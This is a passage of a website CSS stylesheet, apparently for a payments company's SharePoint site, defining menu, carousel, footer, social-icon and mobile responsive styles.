    max-width: 1200px;
    font-size: 13px;
    line-height: 31px;
    margin: 0 auto;
    padding: 0;
}

#menu_head_div ul li ul.menu1 {
    background: #f1f3f2;
    position: absolute;
    margin-top: 3px;
    left: 0;
    top: 62px;
    height: auto;
    z-index: 9998;
    display: none;
    padding: 0 0 22px;
    /*-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;*/
}



#menu_head_div ul li ul li {
    background: none !important;
    font-size: 15px !important;
    font-family: VAGRoundedLTProThin !important;
}

li ul {
    display: none !important;
}

li:hover ul {
    display: block !important;
    /*width: 100%;*/
}

.active {
    color: #024162 !important;
}

.sub_menu_blurb_left {
    width: 100%;
    height: 360px;
    float: left;
    margin: 51px 0 30px;
    text-align: left;
    display: inline-block;
}

#product_bg {
    background: #f1f3f2 no-repeat !important;
    -webkit-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    -moz-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    height: 420px !important;
    width: 100%;
}

#div_process_for_details, #s4-workspace #container .ms-webpart-zone {
    background: #fff;
}

#div_mobile_pay_main, #div_royal_restaurent {
    background: white\0/;
}

#div_support_center {
    float: none !important;
    padding-top: 20px !important;
}

.div_historia_p ul li {
    list-style: disc inside;
    display: list-item;
    width: 100%;
}

.sub_menu_blurb_right {
    padding-left: 30px;
    width: 380px;
    margin: 50px 0 30px;
    text-align: left;
    display: inline-block;
}

.sub_menu_blurb_h3 {
    color: #242424;
    font: 15px/18px VAGRoundedLTProBold !important;
    padding-bottom: 25px;
    font-smooth: always;
    clear: both;
    padding-top: 5px;
}

.sub_menu_blurb_h2 {
    color: #242424;
    font: 15px/18px VAGRoundedLTProBold !important;
    padding-bottom: 15px;
    font-smooth: always;
    font-size: 22px !important;
}

#productos .sub_menu_blurb_h2{
    font-size: 18px !important;
}

.sub_menu_blurb_inner{
    display: flex;
    justify-content: center;
}

.sub_menu_blurb_inner h2 img {
    position: relative;
    top: 5px;
    margin: 0 15px 0 -10px;
}

.sub_menu_blurb_h2 li {
    font-family: VAGRoundedLTProThin !important;
}

.sub_menu_blurb_inner ul {
    /*width: 180px !important;*/
    height: auto;
    float: left;
    padding-bottom: 10px;
    /*padding-right: 0;*/
    display: flex !important;
    flex-flow: wrap column;
    justify-content: flex-start;
    align-items: flex-start;
    text-align: left;
    margin-right: 54px;
}



.sub_menu_blurb_inner ul.tipo-productos .img-productos{
    /*width: 100%;*/
    height: 45%;
    margin-bottom: 30px;
}

/*********************MENU QUE SE DESAJUSTA CON BOOSTRAP*****************************************/
#product_bg {
	height: auto!important;
}

#product_bg .sub_menu_blurb_left {
	height: auto!important;
	margin: 50px 0 0px!important;
	-webkit-box-sizing: unset!important;
	-moz-box-sizing: unset!important;
	box-sizing: unset!important;
}

#product_bg .sub_menu_blurb_right {
	margin: 51px 0 0px!important;
	-webkit-box-sizing: unset!important;
	-moz-box-sizing: unset!important;
	box-sizing: unset!important;
}

#product_bg .h1,
.h2,
.h3,
h1,
h2,
h3 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

#top_head {
	-webkit-box-sizing: unset!important;
	-moz-box-sizing: unset!important;
	box-sizing: unset!important;
}


#footerContacto {
    display: block;
}

    .sub_menu_blurb_inner ul:not(:first-child) {
        padding-left: 10px;
    }

    .sub_menu_blurb_inner ul li {
        color: #0082C9 !important;
        display: block;
        float: none !important;
        height: auto !important;
        line-height: 23px !important;
        padding: 0 !important;
        text-align: left !important;
        width: auto !important;
        font-size: 15px !important;
        font-family: VAGRoundedLTProThin !important;
    }

.card_gallery {
    width: 190px;
    height: 40px;
    float: left;
    line-height: 0;
}

.card_gallery_100{
	width: 100%;
}

.card_section {
    padding-left: 50px;
    line-height: 0;
    margin-top: -3px;
}

#remove {
    background-image: none !important;
}

.card_img {
    float: left;
    padding-right: 12px;
    height: 25px;
    margin-top: -12px;
}

.card_section h1 {
    color: #0080c8;
    font: 15px MyriadProBold;
}

.font_bold_and_color {
    font-size: 15px !important;
    font-weight: 700 !important;
}

#menu_head_div {
    float: left;
}

    #menu_head_div ul li {
        background: none repeat scroll 0 0 #FFF;
        float: left;
        height: 64px;
        line-height: 69px;
    }

        #menu_head_div ul li a {
            color: #008Fe2;
            font-family: VAGRoundedLTProBold !important;
            padding-bottom: 3px;
        }

        #menu_head_div ul li:hover .active_menu {
            color: #2c3b89;
        }

        #menu_head_div ul li:hover ul li .submenu-active_menu:hover {
            color: #2c3b89;
        }

        #menu_head_div ul li.submenu:hover {
            background-image: url(../images/menu_hover.png);
            background-repeat: no-repeat;
            background-position: center bottom;
        }

#switch_bg {
    background-repeat: no-repeat !important;
    background-position: left 82px,right top !important;
    -webkit-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    -moz-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    xbehavior: url(/SiteAssets/v2theme/css/pie/PIE.htc);
    height: 420px !important;
    display: none !important;
}

.sub_menu_blurb2 {
    width: 100%;
    height: 340px;
    float: left;
    padding-right: 30px;
    padding-left: 0;
    margin: 54px 0 30px;
    text-align: left;
    background-repeat: no-repeat;
    background-position: left top;
}

    .sub_menu_blurb2 p {
        font: 14px/28px MyriadProBold !important;
    }

#sub_02 {
    font: 14px/28px MyriadProBold !important;
    font-weight: 700 !important;
}

#support_center_bg {
    background-repeat: no-repeat !important;
    background-position: left top,right top !important;
    -webkit-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    -moz-box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    box-shadow: 0 27px 26px -22px rgba(0,0,0,.75);
    height: 420px !important;
    display: none !important;
}

.sub_menu_blurb3 {
    width: 450px;
    height: 340px;
    float: left;
    padding-right: 30px;
    padding-left: 0;
    margin: 46px 0 30px;
    text-align: left;
}

    .sub_menu_blurb3 h3 {
        padding: 10px 0 24px;
    }

    .sub_menu_blurb3 p {
        font: 14px/20px MyriadProBold !important;
    }

.support_center_para {
    padding-bottom: 30px;
}

.number_blue {
    color: #0091df;
    font-family: VAGRoundedLTProBold;
    padding-left: 2px !important;
}

.titleImage {
    font-size: 120px;
}

.call_font_s {
    font-size: 14px;
    padding-top: 5px;
}

.button_marg_bottm {
    margin-bottom: 40px;
}

.header_text_styles {
    padding-top: 83px;
}

    .header_text_styles h3 {
        font-family: VAGRoundedLTProBold;
    }

    .header_text_styles p {
        font-size: 24px !important;
        font-family: VAGRoundedLTProThin !important;
        color: #242424 !important;
    }

#wrapper {
    width: 100%;
    height: 436px;
    overflow: hidden;
    position: relative;
}

#carousel-wrapper {
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}

#carousel {
    min-width: 1135px;
}

#carousel-wrapper img {
    border: none;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 100% !important;
}

#footer {
    width: 100%;
    background: #F4F4F4;
    float: right;
    padding: 51px 0 20px;
    color: #666;
}

.blurb {
    width: 18%;
}

.blurbs {
    float: left;
    width: 15%;
    margin-right: 40px;
}

    .blurb ul, .blurbs ul {
        height: 98px;
        white-space: nowrap;
    }

    .blurb h2, .blurbs h2 {
        color: #242424;
        font-family: VAGRoundedLTProBlack;
        font-size: 16px;
        padding-bottom: 20px;
        white-space: nowrap;
    }

.blurb_down {
    margin-top: 48px;
}

.blurb ul li, .blurbs ul li {
    color: #0082C9 !important;
    font-size: 16px;
    list-style: none;
    margin-left: 0;
}

    .address a, .blurb ul li a, .blurbs ul li a {
        color: #0082C9 !important;
        text-decoration: none;
        font-size: 16px;
        font-family: MyriadProSemiBold;
        font-weight: 400;
        margin-left: -2px;
    }

        .address a:hover, .blurb ul li a:hover, .blurbs ul li a:hover {
            color: #004163;
        }

a:visited {
    color: #0072C6;
}

#fit {
    margin-right: 88px;
    width: 19% !important;
    margin-top: 25px;
}

.address {
    background: url(../images/footer/address.png) top left no-repeat;
    padding-left: 46px;
    font-size: 14px;
}

.address.webFooter {
    background: none;
    margin-top: 13px;
    padding: 0;
    display: inline-flex;
}

.address.webFooter i {
    color: #0082C9;
    padding-left: 8px;
    padding-right: 25px;
}

.address.webFooter > .address {
    background: none;
    padding: 0;
}


#location {
    width: 153px;
    height: 25px;
    background-position: -10px -10px;
    margin-top: 30px;
}

#phone {
    width: 100px;
    height: 25px;
    background-position: -10px -45px;
    /* margin-top: 21px; */
    line-height: 20px;
    margin-left: -4px;
    font-style: normal;
    white-space: nowrap;
}

#virtual {
    width: 100px;
    height: 25px;
    background-position: -7px -116px;
    /*margin-top: 21px;*/
    line-height: 20px;
    margin-left: -4px;
    font-style: normal;
    white-space: nowrap;
}

#mail, #online {
    width: 143px;
    height: 25px;
    background-position: -10px -81px;
    margin-top: 15px;
    font-style: normal;
}

#mail {
    /* margin-top: 13px; */
}


#online {
    padding-bottom: 12px;
}

.social_move {
    margin-left: 4px;
    margin-top: 15px;
    display: inline-flex;
}

.social_move a {
    color: #009BDC;
}

.social_move i {
    font-size: 21px;
    margin-right: 20px;
}

.social_footer {
    background: url(../images/footer/social_footer.png) top left no-repeat;
    width: 34px;
    height: 34px;
    float: left;
    margin-right: 7px;
}

#instagram_footer {
    background-position: -10px -8px;
}

#youtube_footer {
    background-position: -10px -55px;
}

#twitter_footer {
    background-position: -10px -97px;
}

#facebook_footer {
    background-position: -10px -142px;
}

.copyright {
    /* margin-top: 10px !important; */
    background: #dbdbdb;
    padding-top: 50px;
    padding-bottom: 50px;
}

/* .copyright .link-copywrite ul li a{
    font-family: VAGRoundedLTProBold;
} */

.copyright #sdpFooter {
    height: 40px;
}
.copyright #copyFooter {
    color: black;
    font-weight: bold;
}

.copyright .main {
    display: flex;
    justify-content: space-between;
}

.btn-j-azul{
    font-family: VAGRoundedLTProBold;
}

.btn-naranja{
    font-family: VAGRoundedLTProBold;
    background-color: #f7921e;
}

#search img {
    margin-top: 6px;
}

.blurbs .servicioTitulo {
    margin-left: -15px;
    padding-bottom: 25px;
}

.join {
    background-color: #fdf1db;
    border: 2px solid #f3ba4c;
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    color: #F3BA4C !important;
    cursor: pointer;
    font-family: VAGRoundedLTProBold !important;
    /*height: 24px !important;*/
    line-height: 29px !important;
    margin-right: 28px !important;
    margin-top: 19px !important;
    padding: 0 5px 2px 12px !important;
    text-decoration: none;
    display: block;
}

    .join:hover {
        color: #FFF !important;
        background-color: #F3BA4C;
    }

h4 {
    font: 18px/0px VAGRoundedLTProBold !important;
    padding-bottom: 30px;
}

h3 {
    font-family: VAGRoundedLTProBold;
    font-size: 30px;
    padding-bottom: 50px;
}

h1 {
    font: 18px/26px VAGRoundedLTProBold;
}

p {
    font: 18px/26px VAGRoundedLTProThin !important;
    color: #464646 !important;
}

.other_links {
    margin: 10px 0 0;
}

    .other_links a {
        font: 14px/30px VAGRoundedLTProBold;
        color: #0091df !important;
        text-decoration: none;
    }

        .other_links a:hover {
            color: #2C3B89 !important;
        }

.box_shadow {
    background-color: #fff;
    position: relative;
    box-shadow: 0 1px 18px rgba(0,0,0,.25);
}

    .box_shadow:before {
        position: absolute;
        left: 5%;
        z-index: -1;
        top: 0;
        content: "";
        box-shadow: 0 1px 5px rgba(0,0,0,.25);
    }

    .box_shadow:after {
        position: absolute;
        left: 5%;
        z-index: -1;
        bottom: 0;
        content: "";
        box-shadow: 0 4px 18px rgba(0,0,0,.08);
    }

.strong_font {
    font-weight: 700 !important;
}

li, ol, ul {
    list-style: none;
    font-size: 18px;
}

.left {
    float: left;
}

.font_header {
    font-family: VAGRoundedLTProBold !important;
    font-size: 24px !important;
    padding-bottom: 30px !important;
}

.size13 {
    font-size: 13px !important;
}

.blue_color {
    color: #0082c9 !important;
    white-space: nowrap;
}

.blue_bold {
    color: #0091df !important;
    font-family: VAGRoundedLTProThin;
}

.header-title {
    z-index: 50 !important;
}

.main > div, .shadow {
    z-index: 9 !important;
}

#thumbs {
    z-index: 8 !important;
}

.ms-wpadder-buttonArea {
    z-index: 99;
    position: relative;
}

.menu_padding {
    padding-top: 1px;
    padding-left: 16px;
    padding-right: 16px;
    font-size: 16px;
    font-family: VAGRoundedLTProThin !important;
    xwidth: 64px;
}

#for_backgrund {
    width: 100%;
    float: left;
    /*background: url(../images/make_azul_bg.png) no-repeat;*/
    background-repeat: no-repeat;
}

.make_heading {
    color: #fff !important;
    padding-top: 42px;
    text-align: center;
    padding-bottom: 65px;
}

#div_make_azul_style {
    width: 100%;
    float: left;
    padding: 0;
    background: #0091df;
    background: -moz-linear-gradient(left,#0091df 0,#2c3b89 80%);
    background: -webkit-gradient(linear,left top,right top,color-stop(0%,#0091df),color-stop(80%,#2c3b89));
    background: -webkit-linear-gradient(left,#0091df 0,#2c3b89 80%);
    background: -o-linear-gradient(left,#0091df 0,#2c3b89 80%);
    background: -ms-linear-gradient(left,#0091df 0,#2c3b89 80%);
    background: linear-gradient(to right,#0091df 0,#2c3b89 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0091df',endColorstr='#2c3b89',GradientType=1);
    position: relative;
    z-index: 9999;
}

#div_make_azul_style_ h4 {
    color: #fff;
    font-size: 32px;
}

.content_blurb01 {
    width: 33%;
    float: left;
    font: 16px/19px MyriadProRegular !important;
    color: #fff;
    text-align: center;
}

#make_azul_paragraph_padding {
    padding: 0 0 20px;
}

.contact_bottom a {
    background-image: url(/SiteAssets/v2theme/images/contact-btn.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 215px auto;
    color: #008CFC;
    display: block;
    font: 16px/17px VAGRoundedLTProBold !important;
    padding: 10px 0;
}

    .contact_bottom a:hover {
        background-image: url(/SiteAssets/v2theme/images/contact-btn.png);
        background-position: 0 -37px;
        background-repeat: no-repeat;
        color: #fff;
    }

.contact_bottom {
    padding: 74px 0 22px;
    color: #FFF;
    font: 14px/18px VAGRoundedLTProThin;
    width: 215px !important;
    margin: 0 auto;
    text-align: center;
}

    .contact_bottom span {
        color: #000;
        margin-right: 2px;
    }

#remove_right_margin {
    margin-right: 0 !important;
}

.ms-backgroundImage {
    background-image: none;
}

#s4-workspace {
    width: 100% !important;
    background: #fff;
    font-family: VAGRoundedLTProThin;
    font-size: 12px;
}

#s4-bodyContainer {
    padding-bottom: 0 !important;
}

.fullPageLayout {
    width: 100% !important;
    max-width: 100% !important;
    margin: 0 auto !important;
    float: left;
}

#s4-bodyContainer {
    margin-bottom: 0 !important;
}

.s4-workspace {
    height: auto !important;
}

.ms-rtestate-field h1, .ms-rtestate-field h2, h1.ms-rteElement-H1, h2.ms-rteElement-H2 {
    color: #242424 !important;
}

.ms-link:visited, a, a:hover {
    text-decoration: none;
}

#protect_content h4 {
    color: #242424 !important;
    font-size: 30px;
}

.ms-webpartzone-cell {
    margin: auto auto 0 !important;
}

.ms-fullWidth {
    float: none;
}

.ms-rtestate-field p, p.ms-rteElement-P {
    line-height: 26px !important;
    margin: 0 !important;
}

.ms-rtestate-field h3, h3.ms-rteElement-H3 {
    line-height: 0 !important;
}

.ms-rtestate-field h4, h4.ms-rteElement-H4 {
    color: #464646 !important;
}

#s4-ribbonrow {
    position: inherit !important;
}

.ms-h2, .ms-h3, .ms-headerFont, h2, h3 {
    color: #242424 !important;
}

.top_social_menu {
    height: 37px;
    left: 62%;
    position: absolute;
    min-width: 1024px;
}

.box_shadow {
    xbehavior: url(/SiteAssets/v2theme/css/pie/PIE.htc);
}

.section {
    width: auto;
}

    .section .left {
        float: left;
        width: 45%;
        padding-right: 5%;
        clear: left;
    }

    .section .right {
        float: right;
        width: 45%;
        padding-left: 5%;
        clear: right;
    }

#container.POS_Machine .div_azul_cards .div_yellow_join_us_style {
    padding-top: 30px;
}

#container.POS_Machine .div_card_content {
    border-radius: 6px;
}

#div_manage_transaction .div_manage_right h3, #div_protect_style #protect_content h3 {
    line-height: 30px !important;
    margin-top: 125px;
}

#div_manage_transaction .div_manage_right h4, #div_protect_style #protect_content h4 {
    line-height: 20px !important;
}

.hidden-desktop {
    display: none !important;
}

.header_text_styles .h3_smaller {
    line-height: 0 !important;
    font-size: 200%;
}

#container .div_card_content {
    height: auto !important;
}

#container h3.font_header {
    line-height: 1.4 !important;
}

#content_area .BusinessBlock .businessItems p, #content_area .RunningBlock .businessItems p, #content_area .paymentBlock .businessItems p {
    float: left;
    padding-left: 8px;
    width: 219px;
}

#content_area .BusinessBlock .businessItems span, #content_area .RunningBlock .businessItems span, #content_area .paymentBlock .businessItems span {
    font-size: 28px;
}

.div_first_slider {
    height: 33px;
    padding: 40px 20px 30px;
}

    .div_first_slider div {
        float: left;
        margin: 0 auto;
        padding-left: 44px;
        width: 19%;
    }

@media only screen and(min-width :500px) and(max-width :1170px) {
    #product_bg {
        background: #f1f3f2 !important;
    }
}

.header_text_styles p, .homepage-carousel h3, .page_persona #carousel-wrapper h3, .page_pro #carousel-wrapper h3, .slides p {
    width: 57%;
}

#carousel-wrapper br {
    display: none !important;
}

@media(min-width:320px) {
    .show-mobile {
        display: none;
    }

    .model p.size13 {
        width: 225px;
    }

    #container.POS_Machine .div_azul_cards .div_cards_details .div_card_content {
        height: auto !important;
    }

    #carousel-wrapper img {
        margin-top: -1px;
    }

    .div_online_link ul li a pre {
        white-space: nowrap;
    }

    .content_blurb h4 {
        line-height: 16px !important;
    }

    .why_azul_sections {
        clear: both;
    }

    #carousel span.hidden-mobile {
        opacity: 0 !important;
    }

        #carousel span.hidden-mobile.opacity {
            opacity: 1 !important;
        }

    #div_process .div_online_link ul {
        width: auto;
        margin: 20px 0 0 20px;
        padding-right: 20px;
    }

        #div_process .div_online_link ul:first-child {
            margin: 20px 0 0;
        }

    #container.page_persona .div_persona_link {
        float: none;
    }

    #container.page_switch_azul #carousel-wrapper img {
        min-width: 1200px;
    }

    #thumbs ul li p {
        width: 125px !important;
    }

    #thumbs ul li img {
        padding-left: 20px !important;
    }

    .div_paragraph_blue_black_header .fifth_paragraph_div_width h3, .div_paragraph_blue_black_header .first_paragraph_div_width h3, .div_paragraph_blue_black_header .fourth_paragraph_div_width h3, .div_paragraph_blue_black_header .second_paragraph_div_width h3, .div_paragraph_blue_black_header .seven_paragraph_div_width h3, .div_paragraph_blue_black_header .sixth_paragraph_div_width h3, .div_paragraph_blue_black_header .third_paragraph_div_width h3 {
        line-height: 30px !important;
        position: relative;
        top: -15px;
        padding-bottom: 0 !important;
    }

    img.mobileItemImgStyles {
        margin-bottom: 2px !important;
    }
}

#carousel-wrapper .main > div {
    position: absolute;
    top: 0;
}

#wrapper > img {
    width: 100%;
}

#carousel-wrapper {
    position: absolute;
    top: 0;
}



@media(max-width:767px) {
    .POS_Machine .content_area h2{
        height: auto !important;
    }
    #formulario input, #formulario select, #formulario textarea{
        width: 96% !important;
    }
    .header_text_styles p, .homepage-carousel h3, .page_persona #carousel-wrapper h3, .page_pro #carousel-wrapper h3, .slides p {
        width: 100%;
    }

    .div_card_content .left {
        width: 100% !important;
    }

    .div_card_content .div_image_head {
        width: 80% !important;
        text-align: center;
        float: none !important;
    }

        .div_card_content .div_image_head img {
            width: 200px;
        }

    .slides > div {
        padding-top: 0 !important;
    }

    #carousel-wrapper .main > div {
        position: static !important;
    }

    #carousel-wrapper {
        position: static;
        top: 0;
    }

        #carousel-wrapper .header_text_styles {
            padding-top: 20px !important;
        }

    #container #carousel-wrapper .header_text_styles p {
        font-size: .9rem !important;
        line-height: 22px !important;
    }

    #container .header_text_styles h3 {
        font-size: 1.1rem !important;
        line-height: 1.1rem !important;
        padding-bottom: 10px !important;
    }

    .content_area .titleImage {
        color: #097ECC;
    }

    #container {
        min-width: initial;
    }

    .hidden-desktop {
        display: initial !important;
    }

    .left_nav, .right_nav {
        width: 45% !important;
        margin-left: 3% !important;
    }

    #closeImg a {
        font-size: .9rem;
        padding-left: 0;
        margin-left: 3%;
        color: #fff;
        position: relative;
        top: 18px;
    }

    /*#press_closeImg {
        max-width: 20px;
    }*/

    /*#menu_head, .mobile_nav_dropdown {
        width: 101% !important;
    }*/

    ::-webkit-input-placeholder {
        opacity: 0;
    }

    #container #mobile_nav_trigger {
        display: block !important;
        margin: 15px 15px 0 0 !important;
    }

    #s4-bodyContainer {
        padding-bottom: 0;
    }

    [class*=ms-webpart] {
        display: block;
    }

    #wrapper {
        height: auto !important;
    }

    .hidden-mobile {
        display: none !important;
    }

    .show-mobile {
        display: block !important;
    }

    .ms-rtestate-field h3, h3.ms-rteElement-H3 {
        line-height: initial !important;
    }

    #div_filosofia .main {
        width: auto !important;
        padding: 20px !important;
    }

    h3, h4 {
        line-height: initial !important;
        padding-bottom: 0 !important;
    }

    .device_copyright_inner {
        border-top: 1px solid #318bba;
    }

    body {
        overflow-y: auto;
    }

    .header_text_styles {
        box-sizing: border-box;
        padding-left: 14px;
        padding-right: 14px;
    }

        .header_text_styles h3 br {
            content: " ";
            padding: 4px;
        }

    #logo {
        z-index: 8;
    }

    #container.page_persona #left h4 {
        font-size: 1.1rem !important;
    }

    #container.page_persona #div_customer_main {
        background-position: right top;
    }

    #container.page_persona .div_persona_link {
        padding-top: 20px;
    }

        #container.page_persona .div_persona_link li {
            height: auto !important;
        }

    #container.page_persona #carousel-wrapper .header_text_styles h3 {
        font-size: 1.1rem !important;
    }

    #container.page_persona .restaurent_left_div .div_persona_link {
        width: 60%;
    }

    #container.page_persona .restaurent_left_div .div_inner_credit_machin {
        width: 40%;
    }

    #container.page_persona #carousel-wrapper img {
        border: none;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 100% !important;
        min-width: 580px;
    }

    #container.POS_Machine .header_text_styles h3 {
        font-size: 1.1rem !important;
        line-height: 1.1rem !important;
        padding-bottom: 10px !important;
    }

    .header_text_styles .h3_smaller {
        font-size: .9rem;
        line-height: 1.1rem !important;
    }

    #container.POS_Machine #carousel-wrapper .header_text_styles p {
        font-size: .9rem !important;
        line-height: 22px !important;
    }

    #container.POS_Machine .looper-inner {
        background: #dedddd;
    }

    #container.POS_Machine .div_azul_cards .div_yellow_join_us_style {
        padding-top: 30px;
        margin-bottom: 20px;
    }

    #carousel h3 {
        font-size: 1.1rem !important;
        padding-bottom: 10px !important;
    }

    .container.page_corporate .BusinessBlock, .container.page_pro .BusinessBlock {
        border-top: 1px solid #eee;
        margin-bottom: 20px;
        padding-top: 20px;
    }

    .container.page_corporate .RunningBlock, .container.page_pro .RunningBlock {
        border-top: 1px solid #eee;
        padding-top: 20px;
    }

    .container.page_corporate .paymentBlock {
        padding-top: 20px;
    }

    .container.page_corporate .BusinessBlock img.headphones_mobile, .container.page_corporate .RunningBlock img.comp_monitor {
        top: 20px;
    }

    .container.page_corporate #content_all_bg {
        margin-top: -62px;
        border-bottom: 1px solid #eee;
    }

    .container.page_corporate .paymentBlock img.phone_payment {
        top: 26px;
    }

    #content_area .content_area.even, #content_area .content_area.odd {
        position: relative;
    }

        #content_area .content_area.even span {
            position: absolute;
            top: 0;
            right: 0;
        }

        #content_area .content_area.odd span {
            position: absolute;
            top: 0;
            left: 0;
        }

        #content_area .content_area.even h2, #content_area .content_area.odd h2 {
            width: 69% !important;
            margin-bottom: 10px !important;
        }

    #div_24_hours_customer_service {
        background-position: right;
    }

    #div_glossary_right h3 {
        line-height: 30px !important;
    }

    #menu_head .icon-name {
        color: #fff;
    }

    #menu_head .loginBackground span {
        color: #fff;
        float: left;
    }

    .page_persona #div_customer_main a.a_persona_link {
        text-indent: 0;
    }

    .page_persona #div_customer_main {
        height: auto;
    }

        .page_persona #div_customer_main .div_customer_inner {
            margin-left: 5%;
        }

            .page_persona #div_customer_main .div_customer_inner .persona_paragrap, .page_persona #div_mobile_pay_main .persona_paragrap {
                width: auto;
            }

    .POS_Machine .div_card_content {
        background: #FAFAFA;
    }

    .POS_Machine .div_yellow_join_us_style {
        width: 100%;
    }

    .POS_Machine .content_area {
        height: auto !important;
    }

    .POS_Machine .RunningBlock .titleImage, .POS_Machine .paymentBlock .titleImage, .container .RunningBlock .titleImage, .container .paymentBlock .titleImage, .page_corporate .RunningBlock .titleImage, .page_corporate .paymentBlock .titleImage, .page_pro .RunningBlock .titleImage, .page_pro .paymentBlock .titleImage {
        position: absolute;
        left: -30px;
        top: 0;
    }

    .page_pro .RunningBlock .titleImage, .page_pro .paymentBlock .titleImage {
        top: -10px;
    }

    .POS_Machine .BusinessBlock .titleImage, .container .BusinessBlock .titleImage, .page_corporate .BusinessBlock .titleImage, .page_pro .BusinessBlock .titleImage {
        position: absolute;
        right: -30px;
        top: 0;
    }

    .page_pro .BusinessBlock .titleImage {
        top: -10px;
    }

    .page_pro .header_text_styles h1.Title {
        max-width: 50%;
    }

    .page_corporate .header_text_styles p {
        width: 100%;
    }

    .container .BusinessBlock .paraStyle, .container .RunningBlock .paraStyle, .container .paymentBlock .paraStyle, .page_corporate .BusinessBlock .paraStyle, .page_corporate .RunningBlock .paraStyle, .page_corporate .paymentBlock .paraStyle, .page_pro .BusinessBlock .paraStyle, .page_pro .RunningBlock .paraStyle, .page_pro .paymentBlock .paraStyle {
        height: auto !important;
    }

    .container .BusinessBlock, .container .RunningBlock, .container .paymentBlock, .page_corporate .BusinessBlock, .page_corporate .RunningBlock, .page_corporate .paymentBlock, .page_pro .BusinessBlock, .page_pro .RunningBlock, .page_pro .paymentBlock {
        margin: 10px 0;
    }

    .div_first_slider div {
        clear: both;
    }

    .search_result #carousel-wrapper {
        height: auto !important;
    }
}

#wrapper {
    background: #FFF;
}

.checkmark {
    padding-right: 10px;
    margin-top: -2px;
    clear: left;
    float: left;
}

.homepage-carousel #carousel-wrapper {
    padding-bottom: 0;
    position: relative;
    width: 100% !important;
    height: 436px !important;
    margin: 0 auto;
    background: #fff;
}

#carousel-wrapper {
    padding-bottom: 0;
    width: 100% !important;
    height: 436px !important;
    margin: 0 auto;
}

#carousel {
    width: 100% !important;
    overflow: hidden !important;
    height: 436px !important;
}

    #carousel h3 {
        font-size: 30px;
        color: #242424;
        font-weight: 700 !important;
        line-height: 37px !important;
        font-family: VAGRoundedLTProThin;
        padding-bottom: 8px;
    }

    #carousel .headline {
        font-size: 48px;
        line-height: 45px !important;
        padding-bottom: 12px;
    }

    #carousel p {
        font-size: 24px;
        color: #242424 !important;
    }

    #carousel img, #carousel span, #thumbs a, #thumbs img {
        display: block;
        float: left;
    }

    #carousel a, #carousel span, #thumbs a, #thumbs span {
        position: relative;
    }

    #carousel span {
        width: 100% !important;
    }

#thumbs {
    background-color: #f3fafd;
    float: right;
    height: 84px;
    margin-right: 0;
    margin-top: -84px;
    position: relative;
    -webkit-border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topleft: 10px;
    -moz-border-radius-topright: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

    #thumbs ul {
        margin: 0;
        padding: 0;
    }

        #thumbs ul li {
            float: left;
            width: 204px;
            height: 82px;
            list-style: none;
            line-height: 20px;
            border-right: 1px solid #c5e7f6;
            padding: 0 0 2px !important;
        }

        #thumbs ul .selected {
            background-color: #c5e7f6;
        }

        #thumbs ul li a {
            text-decoration: none;
            height: 84px;
            width: 204px;
        }

        #thumbs ul li img {
            border: none;
            float: left;
            height: 50px;
            padding-left: 15px;
            padding-top: 15px;
            vertical-align: middle;
            width: 50px;
        }

        #thumbs ul li p {
            color: #000;
            float: left;
            font-size: 13px !important;
            font-style: italic !important;
            line-height: 17px !important;
            margin-top: 10px !important;
            padding-left: 8px;
            text-align: left;
            vertical-align: top;
            width: 125px;
        }

.thumbs_left_menu {
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
}

.thumbs_right_menu {
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
    border: none !important;
}

.thumb_align {
    height: 40px;
    margin: 0 auto;
    padding: 0;
    width: 1024px;
}

.shadow {
    background: url("/SiteAssets/v2theme/images/banner/banner_bg.png") no-repeat scroll center center transparent;
    height: 33px;
    position: absolute;
    top: 408px;
    width: 100%;
    z-index: 9997;
}

.why_azul_section {
    width: 100%;
    float: left;
    background: #fcfcfc;
    background: -moz-linear-gradient(top,#fcfcfc 0,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#fcfcfc),color-stop(53%,#f8fafb),color-stop(75%,#e8f1f8),color-stop(97%,#e0edf6));
    background: -webkit-linear-gradient(top,#fcfcfc 0,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%);
    background: -o-linear-gradient(top,#fcfcfc 0,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%);
    background: -ms-linear-gradient(top,#fcfcfc 0,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%);
    background: linear-gradient(to bottom,#fcfcfc 0,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfcfc',endColorstr='#e0edf6',GradientType=0);
    padding: 74px 0 41px;
    height: 280px;
}

#why_azul_left {
    float: left;
    width: 336px;
    margin-top: 30px;
}

#why_azul_right {
    height: 340px;
    float: right;
    margin-top: -15px;
    background-position: center;
}

.why_azul_sections {
    height: 90px;
    margin-top: 5px;
}

.why_azul_blurb {
    background-image: url(/SiteAssets/v2theme/images/why_azul_blurb_border_right.png);
    background-position: right center;
    background-repeat: no-repeat;
    display: block;
    float: left;
    margin-left: 0;
    padding: 12px 12px 23px 0;
    text-align: center;
    width: 210px;
    height: 300px;
}

.why_azul_blurb_btm {
    padding-left: 10px;
    text-align: left;
    line-height: 32px;
